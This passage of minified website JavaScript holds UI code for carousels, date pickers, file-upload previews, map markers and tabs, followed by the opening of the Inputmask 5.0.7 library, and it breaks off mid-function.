google.maps.Point(7,20)}}));i&&i[0]==="{"&&(i=JSON.parse(i),n.illustration=i.image?n.illustration.replace("%image%",i.image).replace("%imageAlt%",i.imageAlt):!1,n.address=i.address?n.address.replace("%address%",i.address):!1,n.final=n.content.replace("%illustrationEl%",n.illustration?n.illustration:"").replace("%addressEl%",n.address?n.address:""));n.final&&(markers[t].infowindowContent=n.final,o=new google.maps.InfoWindow({content:null}),markers[t].addListener("click",function(){o.setContent(this.infowindowContent);o.open(map,this)}))}}}function calculateAndDisplayRoute(n,t){n.route({origin:{query:document.getElementById("directionsStart").value},destination:{query:document.getElementById("directionsEnd").value},travelMode:google.maps.TravelMode.DRIVING},function(n,i){i==="OK"?t.setDirections(n):window.alert("Directions request failed due to "+i)})}var imageCarousel,lazyload,tabs,map,markers,balloon;(function(n){n(function(){String.prototype.startsWith||(String.prototype.startsWith=function(n,t){return t=t||0,this.indexOf(n,t)===t});console.log("common.js is ready"),function(){var n=new Swiper(".js-banner-carousel",{speed:300,loop:!0,slidesPerGroup:1,slidesPerView:1,spaceBetween:20,navigation:{nextEl:".js-banner-carousel-next",prevEl:".js-banner-carousel-prev",disabledClass:"banner-carousel__control_state_disabled"},breakpoints:{768:{slidesPerView:2}}})}(),function(){callOnWindowLoad(function(){window.ftDestroyableSwiper&&window.ftDestroyableSwiper.add(".js-card-group-mobile-carousel",768,!0,{speed:600,slidesPerView:"auto",slidesPerGroup:1,allowTouch:!0,spaceBetween:0,touchReleaseOnEdges:!0,wrapperClass:"card-group__holder",slideClass:"card-group__item"})})}(),function(){var n=new Swiper(".js-default-carousel",{speed:300,loop:!0,slidesPerView:3,slidesPerGroup:1})}(),function(){var t=n(".js-carousel-prev, .js-carousel-next"),i=n(".carousel-nav");n(document).ready(function(){i.each(function(){var i=n(this).data("scope"),f=n(this).data("target"),t=n(),r,u;i&&(t=n(this).closest(i).find(f));t.length&&(r=t[0].swiper.params.slidesPerView,u=t.find(".swiper-slide").length,u<=r?n(this).css({display:"none"}):n(this).css({display:"flex"}))})});t.on("click",function(){var i=n(this).closest(".carousel-nav");if(i.length){var r=i.data("scope"),u=i.data("target"),t=n();r&&(t=n(this).closest(r).find(u));t.length&&(n(this).hasClass("js-carousel-prev")?t[0].swiper.slidePrev():t[0].swiper.slideNext())}return!1})}(),function(){callOnWindowLoad(function(){function r(r,u){var f=typeof r=="string"&&r!==""?document.querySelector(r):document.querySelectorAll(n)[0],e=u?u.closest("."+t):null;f&&f.matches(n)&&(e&&(e.classList.add(i),e.classList.remove(t)),f.classList.remove(i),f.classList.add(t),window.scrollTo(0,0))}var f=".js-content-panel-trigger",n=".content__panel",t="content__panel_state_open",i="content__panel_state_closed",u=document.querySelectorAll(n);u.length&&(r(window.location.hash),u.forEach(function(n){n.classList.add(i)}),document.addEventListener("click",function(n){var t=n.target.closest(f);t&&(n.preventDefault(),r(t.attributes.href?t.attributes.href.value:"",t))}))})}(),function(){callOnWindowLoad(function(){function i(){var i=!1;t.forEach(function(f,e){var o=f.getBoundingClientRect(),s=o.y<32,h=o.y+o.height-window.innerHeight<0;s||i||(n.href="#"+f.id,i=!0);r.classList.toggle(u,h&&e===t.length-1)});i||(n.href="")}var u="content__fixed-panel_state_hidden",r=document.querySelector(".js-booking-fixed-panel"),n=document.querySelector(".js-booking-fixed-button"),t=document.querySelectorAll(".js-booking-step");r&&n&&t.length&&(i(),window.addEventListener("scroll",function(){i()}),n.addEventListener("click",function(i){if(n.attributes.href.value===""){i.preventDefault();var u=t[t.length-1],r=u.getBoundingClientRect();return window.scrollTo(0,10+window.scrollY+r.y+r.height-window.innerHeight),!1}}))})}(),function(){var n=".js-deposit-price-toggle",t=".js-deposit-panel",i=".js-deposit-normal-price",r=".js-deposit-featured-price",u="deposit-panel__price_style_strike",f="deposit-panel__price_state_hidden";document.body.addEventListener("change",function(e){if(e.target.matches(n)){var s=e.target,o=s.closest(t),h=o?o.querySelector(i):null,c=o?o.querySelector(r):null;if(!h||!c)return;h.classList.toggle(u,s.checked);c.classList.toggle(f,!s.checked)}})}(),function(){function i(t){var u=t.find(o),f=u.children("span"),h=t.find(r),i=h.filter(":checked"),s,e;i.length?i.length>1?(s=u.data("numberLabel")||"%d% selected",f.text(s.replace("%d%",i.length))):(e=[],i.each(function(){e.push(n(this).next()[0].innerText)}),f.text(e.join(", "))):f.text(u.data("defaultLabel"))}var f=1025,e=".js-filter-group-item",r=".js-filter-group-checkbox",u=".filter-group__item",o=".filter-group__label",t="filter-group__item_state_open",s=".filter-group__list, .datepicker-container";n(document).on("click",function(i){var u=n(i.target),r=u.closest(e),o=u.closest(s),h=n("."+t);r.length||o.length?o.length||(h.not(r).removeClass(t),r.toggleClass(t)):n(window).outerWidth()>=f&&h.removeClass(t)});n(u).each(function(){i(n(this))});n(r).on("change",function(){i(n(this).closest(u))})}(),function(){function t(t){var i=t.find(r),f=t.data("mobileItems");i.each(function(t){t>+f-1&&n(this).toggleClass(u)})}var i=".filter-group",r=".filter-group__item",u="filter-group__item_state_hidden";n(document).on("click",".js-filter-group-expand",function(){var r=n(this),u=r.closest(i),f=r.data("altLabel"),e=r.text();t(u);r.data("altLabel",e);r.text(f)});t(n(i))}(),function(){function r(n,t){var i=n.closest(".form__line");t?i.addClass("form__line_state_active"):i.removeClass("form__line_state_active");n.val()?i.addClass("form__line_state_has-content"):i.removeClass("form__line_state_has-content")}var t,u,i;if(n(".js-inputmask-tel").inputmask("+9(999) 999-99-99"),n(".js-inputmask-email").inputmask({alias:"email"}),t=document.getElementById("range"),u=document.querySelectorAll(".js-datepicker"),t)var f=t.dataset.format||"yyyy-mm-dd",e=Number(t.dataset.weekStart)||0,o=new DateRangePicker(t,{autohide:!0,format:f,weekStart:e});u.length&&u.forEach(function(n){var t=n.dataset.format||"yyyy-mm-dd",i=n.dataset.minDate||null,r=n.dataset.maxDate||null,u=Number(n.dataset.weekStart)||0,f=new Datepicker(n,{autohide:!0,format:t,minDate:i,maxDate:r,weekStart:u})});i=n(".form__input, .form__textarea");i.on("focus",function(){r(n(this),!0)});i.on("blur",function(){r(n(this))});i.on("change",function(){r(n(this))});setTimeout(function(){i.each(function(){r(n(this))})},50)}(),function(){function t(){r.style.minHeight=n.clientHeight+"px";i.style.top=n.clientHeight+"px";i.style.maxHeight=window.innerHeight-n.clientHeight+"px"}var n=document.querySelector(".header"),r=document.querySelector(".page__header"),i=document.querySelector(".page__slide-nav"),u=document.querySelectorAll("img");n&&n.classList.contains("header_type_profile")||(t(),window.addEventListener("resize",function(){t()}),u.forEach(function(n){n.addEventListener("load",function(){t()})}))}(),function(){function t(){n(window).innerWidth()>=1025?i.each(function(){var t=n(this),i=t.closest(".illust-panel"),r=i.find(".illust-panel__container");r.css("minHeight",t[0].offsetHeight)}):n(".illust-panel__container").css("minHeight","")}var i=n(".js-illust-panel-content");t();n(window).on("resize",function(){t()})}();imageCarousel=function(){var t=n(".js-image-carousel");t.each(function(n,t){if(!t.swiper)var i=new Swiper(t,{observeParents:!0,speed:300,loop:!0,slidesPerView:1,effect:"fade",fadeEffect:{crossFade:!0},pagination:{el:".image-carousel__pagination",type:"bullets",bulletClass:"image-carousel__bullet",bulletActiveClass:"image-carousel__bullet_state_active",clickable:!0}})})};imageCarousel(),function(){function o(n,t){var i={input:n};if(t.containerSelector)return i.container=n.closest(t.containerSelector),t.labelSelector&&(i.label=i.container.querySelector(t.labelSelector)),t.imageSelector&&(i.image=i.container.querySelector(t.imageSelector)),t.listSelector&&(i.list=i.container.querySelector(t.listSelector)),t.itemSelector&&(i.inputItem=n.closest(t.itemSelector)),t.infoScopeSelector&&(i.infoScope=n.closest(t.infoScopeSelector),t.titleSelector&&(i.title=i.infoScope.querySelector(t.titleSelector)),t.noteSelector&&(i.note=i.infoScope.querySelector(t.noteSelector))),i}function n(n,t){return t?{elements:o(t,n),settings:n}:n}function t(n){if(n){var t=n.src;t&&typeof t=="string"&&t.match("http")&&window.URL.revokeObjectURL(t)}}function s(n){for(var u=n.elements.input,i=u.files,f=u.dataset.maxMb*1048576,r=new DataTransfer,t=0;t<i.length;t++)i[t].size<=f&&r.items.add(i[t]);r.items.length===0?(n.elements.input.value="",n.elements.input.cachedFiles=null):n.elements.input.files=r.files}function i(n,t,i){var u=n.elements.input.files,f=new DataTransfer,e=u.length-1,r;if(t==="all")n.elements.input.value="",n.elements.input.cachedFiles=null;else if(u.length){for(i&&i!==0?i===-1&&(i=t):i=e,r=0;r<u.length;r++)(r<t||r>i)&&f.items.add(u[r]);f.items.length===0?(n.elements.input.value="",n.elements.input.cachedFiles=null):(n.elements.input.files=f.files,n.elements.input.cachedFiles=f.files)}}function h(n){var t;if(n.elements.input.cachedFiles){var u=n.elements.input,r=u.files,i=new DataTransfer;for(t=0;t<n.elements.input.cachedFiles.length;t++)i.items.add(n.elements.input.cachedFiles[t]);for(t=0;t<r.length;t++)i.items.add(r[t]);n.elements.input.files=i.files}}function r(n,i,r){var f=n.elements.container.querySelectorAll(n.settings.itemSelector),o=f.length-2,e=f.length,u;if(i==="all")for(u=0;u<e-1;u++)t(f[u].querySelector(n.settings.imageSelector)),f[u].remove();else if(f.length)for(r&&r!==0?r===-1&&(r=i):r=o,u=0;u<e;u++)u>=i&&u<=r&&(t(f[u].querySelector(n.settings.imageSelector)),f[u].remove())}function c(n){var s=n.settings.itemTemplate,h=n.elements.input,u=h.files,t,f,i,e,o;for(r(n,"all"),n.elements.inputItem.remove(),t=0;t<u.length;t++)f=u[t].type,f&&f.match("video")?(e=document.createElement("DIV"),i=document.createDocumentFragment(),e.innerHTML=n.settings.itemVideoTemplate,i.appendChild(e.childNodes[0])):(o=window.URL.createObjectURL(u[t]),i=elFromString(s.replace("%src%",o))),n.elements.list.appendChild(i);n.elements.list.appendChild(n.elements.inputItem)}function l(n,i){var r=window.URL.createObjectURL(n[0]);t(i.elements.image);i.elements.image.src=r}function u(t,r,u){var f=n(t,r),a,e,o;!u&&f.elements.input.value&&f.elements.input.dataset.maxMb&&s(f);!u&&f.elements.input.value&&h(f);!u&&f.elements.input.value&&f.elements.input.dataset.maxFiles&&(a=Number(f.elements.input.dataset.maxFiles),f.elements.input.files.length>a&&i(f,a));f.elements.input.value?(e=f.elements.input.files,f.elements.input.cachedFiles=e,f.elements.label&&(o=e[0].name,e.length>1&&(o+=f.settings.andMoreLabelText,o=o.replace("%num%",e.length-1)),f.elements.label.innerText=o),u||f.settings.type!=="image"||c(f),!u&&f.settings.hasFilesClass&&f.elements.input.classList.add(f.settings.hasFilesClass),f.settings.maxFilesClass&&f.elements.input.dataset.maxFiles&&(f.elements.input.dataset.maxFiles<=e.length?f.elements.input.classList.add(f.settings.maxFilesClass):f.elements.input.classList.remove(f.settings.maxFilesClass))):(f.elements.input.cachedFiles=null,f.elements.label&&(f.elements.label.innerText=f.elements.input.dataset.defaultLabel),f.settings.hasFilesClass&&f.elements.input.classList.remove(f.settings.hasFilesClass),f.elements.input.dataset.maxFiles&&f.elements.input.classList.remove(f.settings.maxFilesClass));u||f.settings.type!=="image-single"||f.elements.image&&l(f.elements.input.files,f)}function f(n){r(n,"all");i(n,"all");u(n)}function a(t,i){var r=t.closest(i.containerSelector),u=r.querySelector(i.inputSelector),e=n(i,u);f(e)}function v(t,f){for(var h=t.closest(f.containerSelector),l=h.querySelector(f.inputSelector),c=h.querySelectorAll(f.removeSelector),o=null,s=n(f,l),e=0;e<c.length;e++)if(c[e]===t){o=e;break}r(s,o,-1);i(s,o,-1);u(s,null,!0)}function e(n,t,i){var r=t,u=!0;return r.match("%quantity%")&&(n.elements.input.dataset.maxFiles&&n.settings.quantityTemplate?(r=r.replace("%quantity%",n.settings.quantityTemplate).replace("%num%",n.elements.input.dataset.maxFiles),u=!1):r=r.replace("%quantity%","")),r.match("%size%")&&(n.elements.input.dataset.maxMb&&n.settings.sizeTemplate?(r=r.replace("%size%",n.settings.sizeTemplate).replace("%num%",n.elements.input.dataset.maxMb),u=!1):r=r.replace("%size%","")),r.match("%formats%")&&(n.elements.input.accept?(r=r.replace("%formats%",n.elements.input.accept.replace(/,/gi,", ")),u=!1):r=r.replace("%formats%","")),u&&i?"":r}function y(n){var t=document.querySelectorAll(n.inputSelector);t.forEach(function(t){var u=t.closest(n.containerSelector),i,r;n.labelSelector&&!t.datasetDefaultLabel&&(i=u.querySelector(n.labelSelector),r=n.defaultLabel||i.innerText.trim(),t.dataset.defaultLabel=r);n.maxFiles&&!t.dataset.maxFiles&&(t.dataset.maxFiles=n.maxFiles);n.maxMB&&!t.dataset.maxMb&&(t.dataset.maxMb=n.maxMB);t.fileInputSettings=n})}function p(n){document.body.addEventListener("change",function(t){t.target.matches(n.inputSelector)&&u(n,t.target)})}function w(n){document.body.addEventListener("click",function(t){var i=t.target.closest(n.resetSelector);i&&a(i,n)})}function b(n){document.body.addEventListener("click",function(t){var i=t.target.closest(n.removeSelector);i&&v(i,n)})}function k(t){var i=t.inputSelector?document.querySelectorAll(t.inputSelector):[];i.length&&i.forEach(function(i){var r=n(t,i);r.elements.title&&r.settings.titleTemplate&&(r.elements.title.innerText=e(r,r.settings.titleTemplate));r.elements.note&&r.settings.noteTemplate&&(r.elements.note.innerText=e(r,r.settings.noteTemplate,!0))})}function d(n){y(n);p(n);k(n);n.resetSelector&&w(n);n.removeSelector&&b(n)}window.resetFileInput=function(t){var i=n(t.fileInputSettings,t);f(i)};callOnWindowLoad(function(){d({type:"image-single",inputSelector:".js-image-input",resetSelector:".js-image-reset",containerSelector:".image-file",imageSelector:".image-file__image",hasFilesClass:"image-file__input_state_has-files"})},0)}();lazyload=function(){var n=new LazyLoad({elements_selector:".lazyload",class_applied:"lazyload_applied",class_loading:"lazyload_loading",class_loaded:"lazyload_loaded",class_error:"lazyload_error",class_entered:"lazyload_entered",class_exited:"lazyload_exited"});setTimeout(function(){document.querySelectorAll(".lazyload").forEach(function(n){n.addEventListener("load",function(){typeof this.dataset["data-object-fit"]=="string"&&this.dataset["ll-status"]==="loaded"&&objectFitPolyfill(this)});n.addEventListener("lazybeforeunveil",function(n){var t=n.target.getAttribute("data-bg");t&&(n.target.style.backgroundImage="url("+t+")")})})},300)};lazyload(),function(){var n=new Swiper(".js-logo-carousel",{speed:300,loop:!1,slidesPerView:"auto",spaceBetween:10,freeMode:!1,navigation:{nextEl:".js-logo-carousel-next",prevEl:".js-logo-carousel-prev",disabledClass:"logo-carousel__control_state_disabled"}})}(),function(){n(".js-modal").fancybox({touch:!1})}(),function(){function i(){function r(){n(window).outerWidth()>=u?(i.each(function(){var i=n(this).find(".nav__item");i.css("width","");i.length&&i.each(function(i){var r=n(this).innerWidth();typeof t[i]!="undefined"?t[i]<r&&(t[i]=r):t[i]=r})}),i.each(function(){var i=n(this).find(".nav__item");i.length&&i.each(function(i){n(this).innerWidth(t[i])})})):i.each(function(){var t=n(this).find(".nav__item");t.css("width","")})}var i=n(".js-nav-equal-group"),t=[],u=1025;r();n(window).on("resize",function(){r()})}setTimeout(function(){i()},100);var t=".js-nav-mobile-parent",r="nav__item_state_open",u=n(t),f=u.find(".nav__parent-trigger");f.on("click",function(){console.log("a");var i=n(this),u=i.closest(t);u.toggleClass(r)})}(),function(){}(),function(){var t,i,r,u=document.querySelectorAll(".photo-carousel-group__nav-slide");document.querySelectorAll(".js-photo-carousel-nav").length&&(i=new Swiper(".js-photo-carousel-nav",{speed:300,slidesPerView:"auto",slidesPerGroup:1,spaceBetween:10,normalizeSlideIndex:!1,navigation:{nextEl:".js-photo-carousel-group-next",prevEl:".js-photo-carousel-group-prev",disabledClass:"photo-carousel-group__control_state_disabled"},on:{init:function(){var n=this;setTimeout(function(){n.update()},300)}}}));i&&(t=new Swiper(".js-photo-carousel-main",{speed:300,effect:"fade",fadeEffect:{crossFade:!0},slidesPerView:1,slidesPerGroup:1,allowTouch:!0,thumbs:{swiper:i,slideThumbActiveClass:"photo-carousel-group__nav-slide_state_active"},on:{init:function(){this.update()}}}),t&&document.querySelectorAll(".js-photo-carousel-main").forEach(function(n){n.ftSwiperNav&&n.ftSwiperNav.init()}),n(".swiper-slide").show(),r=new Swiper(".js-photo-carousel-main-standalone",{speed:300,effect:"slide",fadeEffect:null,slidesPerView:1.175,slidesPerGroup:1,spaceBetween:12,allowTouch:!0,thumbs:{swiper:i,slideThumbActiveClass:"photo-carousel-group__nav-slide_state_active"},on:{init:function(){this.update()}},breakpoints:{1025:{effect:"fade",fadeEffect:{crossFade:!0},slidesPerView:1,spaceBetween:0}}}),t&&document.querySelectorAll(".js-photo-carousel-main").forEach(function(n){n.ftSwiperNav&&n.ftSwiperNav.init()}),r&&document.querySelectorAll(".js-photo-carousel-main-standalone").forEach(function(n){n.ftSwiperNav&&n.ftSwiperNav.init()}));u.length&&u.forEach(function(n){n.addEventListener("click",function(){var r=n.closest(".swiper"),u=r.querySelectorAll(".swiper-slide"),i=0;u.forEach(function(t,r){t===n&&(i=r)});t.slideTo(i)});var i=n.querySelector("img");i&&i.addEventListener("load",function(){t.update()})})}(),function(){var n=new Swiper(".js-price-group-carousel",{wrapperClass:"price-group__holder",slideClass:"price-group__col",speed:300,loop:!1,slidesPerView:"auto",slidesPerGroup:1,mousewheel:{forceToAxis:!0},freeMode:{enabled:!0,sticky:!0}})}(),function(){function r(n){var r=n.closest(t);r&&r.classList.toggle(i)}var n=".js-profile-table-trigger",t=".profile-table__panel",i="profile-table__panel_state_open";document.body.addEventListener("click",function(t){var i=t.target.closest(n);i&&r(i)})}(),function(){var t=n(".js-rating-trigger");t.on("click",function(){for(var i=n(this).closest(".rating"),r=5-n(this).index(),t=1;t<6;t++)i.removeClass("rating_marks_"+t);i.addClass("rating_marks_"+r)})}(),function(){n(".js-select").select2({width:"100%",minimumResultsForSearch:-1,dropdownCssClass:":all:"});n(".js-select").on("change.select2",function(){n(this).find("option").each(function(){this.selected&&n(this).trigger("click")})})}(),function(){function t(n,t,i,r){if(n.length&&t.length&&i.length){t.removeClass("tabs__label_state_active").eq(r).addClass("tabs__label_state_active");i.removeClass("tabs__panel_state_active").eq(r).addClass("tabs__panel_state_active");var u="";"createEvent"in document?(u=document.createEvent("HTMLEvents"),u.initEvent("tabs:change")):u=new Event("tabs:change");u.activeTrigger=t.eq(r)[0];u.activeTab=i.eq(r)[0];u.activeIndex=r;n[0].dispatchEvent(u)}}function i(n,t,i){return t.index(i)}tabs=function(r){r.length&&r.each(function(){var o=n(this),u=n(this).find(".tabs__label"),f,h,s,e;if(u.length){f=n(this).find(".tabs__panel");o.data("tabsId")&&(h=n("#"+o.data("tabsId")),f=h.find(".tabs__panel"));s=u.filter(".tabs__label_state_active");e=0;s.length&&(e=i(r,u,s));f.addClass("tabs__panel_state_hidden");t(o,u,f,e);u.on("click",function(){if(!n(this).hasClass("tabs__label_state_disabled"))return e=i(r,u,n(this)),t(o,u,f,e),!1})}})};var r=n(".tabs");tabs(r)}(),function(){tippy("[data-tippy-content]",{theme:"light-border",placement:"bottom-end",offset:[0,0]})}()})})(jQuery);markers=[];balloon={content:'<div class="map-info">%illustrationEl%<div class="map-info__content">%addressEl%<\/div><\/div>',illustration:'<div class="map-info__illustration"><img class="map-info__image" src="%image%" alt="%imageAlt%"><\/div>',address:'<div class="map-info__address">%address%<\/div>',final:""}

--- FILE ---
content_type: text/javascript
request_url: https://www.yeti.ae/assets/components/inputmask-5.0.7/jquery.inputmask.min.js
body_size: 38491
content:
/*!
 * dist/jquery.inputmask.min
 * https://github.com/RobinHerbots/Inputmask
 * Copyright (c) 2010 - 2021 Robin Herbots
 * Licensed under the MIT license
 * Version: 5.0.7
 */
!function(e,t){if("object"==typeof exports&&"object"==typeof module)module.exports=t(require("jquery"));else if("function"==typeof define&&define.amd)define(["jquery"],t);else{var i="object"==typeof exports?t(require("jquery")):t(e.jQuery);for(var a in i)("object"==typeof exports?exports:e)[a]=i[a]}}(self,(function(e){return function(){"use strict";var t={3046:function(e,t,i){var a;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,i(3851),i(219),i(207),i(5296);var n=((a=i(2394))&&a.__esModule?a:{default:a}).default;t.default=n},8741:function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=!("undefined"==typeof window||!window.document||!window.document.createElement);t.default=i},3976:function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var a,n=(a=i(5581))&&a.__esModule?a:{default:a};var r={_maxTestPos:500,placeholder:"_",optionalmarker:["[","]"],quantifiermarker:["{","}"],groupmarker:["(",")"],alternatormarker:"|",escapeChar:"\\",mask:null,regex:null,oncomplete:function(){},onincomplete:function(){},oncleared:function(){},repeat:0,greedy:!1,autoUnmask:!1,removeMaskOnSubmit:!1,clearMaskOnLostFocus:!0,insertMode:!0,insertModeVisual:!0,clearIncomplete:!1,alias:null,onKeyDown:function(){},onBeforeMask:null,onBeforePaste:function(e,t){return"function"==typeof t.onBeforeMask?t.onBeforeMask.call(this,e,t):e},onBeforeWrite:null,onUnMask:null,showMaskOnFocus:!0,showMaskOnHover:!0,onKeyValidation:function(){},skipOptionalPartCharacter:" ",numericInput:!1,rightAlign:!1,undoOnEscape:!0,radixPoint:"",_radixDance:!1,groupSeparator:"",keepStatic:null,positionCaretOnTab:!0,tabThrough:!1,supportsInputType:["text","tel","url","password","search"],ignorables:[n.default.BACKSPACE,n.default.TAB,n.default["PAUSE/BREAK"],n.default.ESCAPE,n.default.PAGE_UP,n.default.PAGE_DOWN,n.default.END,n.default.HOME,n.default.LEFT,n.default.UP,n.default.RIGHT,n.default.DOWN,n.default.INSERT,n.default.DELETE,93,112,113,114,115,116,117,118,119,120,121,122,123,0,229],isComplete:null,preValidation:null,postValidation:null,staticDefinitionSymbol:void 0,jitMasking:!1,nullable:!0,inputEventOnly:!1,noValuePatching:!1,positionCaretOnClick:"lvp",casing:null,inputmode:"text",importDataAttributes:!0,shiftPositions:!0,usePrototypeDefinitions:!0,validationEventTimeOut:3e3,substitutes:{}};t.default=r},7392:function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default={9:{validator:"[0-9\uff10-\uff19]",definitionSymbol:"*"},a:{validator:"[A-Za-z\u0410-\u044f\u0401\u0451\xc0-\xff\xb5]",definitionSymbol:"*"},"*":{validator:"[0-9\uff10-\uff19A-Za-z\u0410-\u044f\u0401\u0451\xc0-\xff\xb5]"}}},3287:function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var a,n=(a=i(2047))&&a.__esModule?a:{default:a};if(void 0===n.default)throw"jQuery not loaded!";var r=n.default;t.default=r},9845:function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0}),t.ua=t.mobile=t.iphone=t.iemobile=t.ie=void 0;var a,n=(a=i(9380))&&a.__esModule?a:{default:a};var r=n.default.navigator&&n.default.navigator.userAgent||"",o=r.indexOf("MSIE ")>0||r.indexOf("Trident/")>0,s="ontouchstart"in n.default,l=/iemobile/i.test(r),u=/iphone/i.test(r)&&!l;t.iphone=u,t.iemobile=l,t.mobile=s,t.ie=o,t.ua=r},7184:function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){return e.replace(i,"\\$1")};var i=new RegExp("(\\"+["/",".","*","+","?","|","(",")","[","]","{","}","\\","$","^"].join("|\\")+")","gim")},6030:function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0}),t.EventHandlers=void 0;var a,n=i(8711),r=(a=i(5581))&&a.__esModule?a:{default:a},o=i(9845),s=i(7215),l=i(7760),u=i(4713);function c(e,t){var i="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!i){if(Array.isArray(e)||(i=function(e,t){if(!e)return;if("string"==typeof e)return f(e,t);var i=Object.prototype.toString.call(e).slice(8,-1);"Object"===i&&e.constructor&&(i=e.constructor.name);if("Map"===i||"Set"===i)return Array.from(e);if("Arguments"===i||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(i))return f(e,t)}(e))||t&&e&&"number"==typeof e.length){i&&(e=i);var a=0,n=function(){};return{s:n,n:function(){return a>=e.length?{done:!0}:{done:!1,value:e[a++]}},e:function(e){throw e},f:n}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var r,o=!0,s=!1;return{s:function(){i=i.call(e)},n:function(){var e=i.next();return o=e.done,e},e:function(e){s=!0,r=e},f:function(){try{o||null==i.return||i.return()}finally{if(s)throw r}}}}function f(e,t){(null==t||t>e.length)&&(t=e.length);for(var i=0,a=new Array(t);i<t;i++)a[i]=e[i];return a}var d={keydownEvent:function(e){var t=this.inputmask,i=t.opts,a=t.dependencyLib,c=t.maskset,f=this,d=a(f),p=e.keyCode,h=n.caret.call(t,f),m=i.onKeyDown.call(this,e,n.getBuffer.call(t),h,i);if(void 0!==m)return m;if(p===r.default.BACKSPACE||p===r.default.DELETE||o.iphone&&p===r.default.BACKSPACE_SAFARI||e.ctrlKey&&p===r.default.X&&!("oncut"in f))e.preventDefault(),s.handleRemove.call(t,f,p,h),(0,l.writeBuffer)(f,n.getBuffer.call(t,!0),c.p,e,f.inputmask._valueGet()!==n.getBuffer.call(t).join(""));else if(p===r.default.END||p===r.default.PAGE_DOWN){e.preventDefault();var v=n.seekNext.call(t,n.getLastValidPosition.call(t));n.caret.call(t,f,e.shiftKey?h.begin:v,v,!0)}else p===r.default.HOME&&!e.shiftKey||p===r.default.PAGE_UP?(e.preventDefault(),n.caret.call(t,f,0,e.shiftKey?h.begin:0,!0)):i.undoOnEscape&&p===r.default.ESCAPE&&!0!==e.altKey?((0,l.checkVal)(f,!0,!1,t.undoValue.split("")),d.trigger("click")):p!==r.default.INSERT||e.shiftKey||e.ctrlKey||void 0!==t.userOptions.insertMode?!0===i.tabThrough&&p===r.default.TAB?!0===e.shiftKey?(h.end=n.seekPrevious.call(t,h.end,!0),!0===u.getTest.call(t,h.end-1).match.static&&h.end--,h.begin=n.seekPrevious.call(t,h.end,!0),h.begin>=0&&h.end>0&&(e.preventDefault(),n.caret.call(t,f,h.begin,h.end))):(h.begin=n.seekNext.call(t,h.begin,!0),h.end=n.seekNext.call(t,h.begin,!0),h.end<c.maskLength&&h.end--,h.begin<=c.maskLength&&(e.preventDefault(),n.caret.call(t,f,h.begin,h.end))):e.shiftKey||i.insertModeVisual&&!1===i.insertMode&&(p===r.default.RIGHT?setTimeout((function(){var e=n.caret.call(t,f);n.caret.call(t,f,e.begin)}),0):p===r.default.LEFT&&setTimeout((function(){var e=n.translatePosition.call(t,f.inputmask.caretPos.begin);n.translatePosition.call(t,f.inputmask.caretPos.end);t.isRTL?n.caret.call(t,f,e+(e===c.maskLength?0:1)):n.caret.call(t,f,e-(0===e?0:1))}),0)):s.isSelection.call(t,h)?i.insertMode=!i.insertMode:(i.insertMode=!i.insertMode,n.caret.call(t,f,h.begin,h.begin));t.ignorable=i.ignorables.includes(p)},keypressEvent:function(e,t,i,a,o){var u=this.inputmask||this,c=u.opts,f=u.dependencyLib,d=u.maskset,p=u.el,h=f(p),m=e.keyCode;if(!(!0===t||e.ctrlKey&&e.altKey)&&(e.ctrlKey||e.metaKey||u.ignorable))return m===r.default.ENTER&&u.undoValue!==u._valueGet(!0)&&(u.undoValue=u._valueGet(!0),setTimeout((function(){h.trigger("change")}),0)),u.skipInputEvent=!0,!0;if(m){44!==m&&46!==m||3!==e.location||""===c.radixPoint||(m=c.radixPoint.charCodeAt(0));var v,g=t?{begin:o,end:o}:n.caret.call(u,p),k=String.fromCharCode(m);k=c.substitutes[k]||k,d.writeOutBuffer=!0;var y=s.isValid.call(u,g,k,a,void 0,void 0,void 0,t);if(!1!==y&&(n.resetMaskSet.call(u,!0),v=void 0!==y.caret?y.caret:n.seekNext.call(u,y.pos.begin?y.pos.begin:y.pos),d.p=v),v=c.numericInput&&void 0===y.caret?n.seekPrevious.call(u,v):v,!1!==i&&(setTimeout((function(){c.onKeyValidation.call(p,m,y)}),0),d.writeOutBuffer&&!1!==y)){var b=n.getBuffer.call(u);(0,l.writeBuffer)(p,b,v,e,!0!==t)}if(e.preventDefault(),t)return!1!==y&&(y.forwardPosition=v),y}},keyupEvent:function(e){var t=this.inputmask;!t.isComposing||e.keyCode!==r.default.KEY_229&&e.keyCode!==r.default.ENTER||t.$el.trigger("input")},pasteEvent:function(e){var t,i=this.inputmask,a=i.opts,r=i._valueGet(!0),o=n.caret.call(i,this);i.isRTL&&(t=o.end,o.end=n.translatePosition.call(i,o.begin),o.begin=n.translatePosition.call(i,t));var s=r.substr(0,o.begin),u=r.substr(o.end,r.length);if(s==(i.isRTL?n.getBufferTemplate.call(i).slice().reverse():n.getBufferTemplate.call(i)).slice(0,o.begin).join("")&&(s=""),u==(i.isRTL?n.getBufferTemplate.call(i).slice().reverse():n.getBufferTemplate.call(i)).slice(o.end).join("")&&(u=""),window.clipboardData&&window.clipboardData.getData)r=s+window.clipboardData.getData("Text")+u;else{if(!e.clipboardData||!e.clipboardData.getData)return!0;r=s+e.clipboardData.getData("text/plain")+u}var f=r;if(i.isRTL){f=f.split("");var d,p=c(n.getBufferTemplate.call(i));try{for(p.s();!(d=p.n()).done;){var h=d.value;f[0]===h&&f.shift()}}catch(e){p.e(e)}finally{p.f()}f=f.join("")}if("function"==typeof a.onBeforePaste){if(!1===(f=a.onBeforePaste.call(i,f,a)))return!1;f||(f=r)}(0,l.checkVal)(this,!0,!1,f.toString().split(""),e),e.preventDefault()},inputFallBackEvent:function(e){var t=this.inputmask,i=t.opts,a=t.dependencyLib;var s=this,c=s.inputmask._valueGet(!0),f=(t.isRTL?n.getBuffer.call(t).slice().reverse():n.getBuffer.call(t)).join(""),p=n.caret.call(t,s,void 0,void 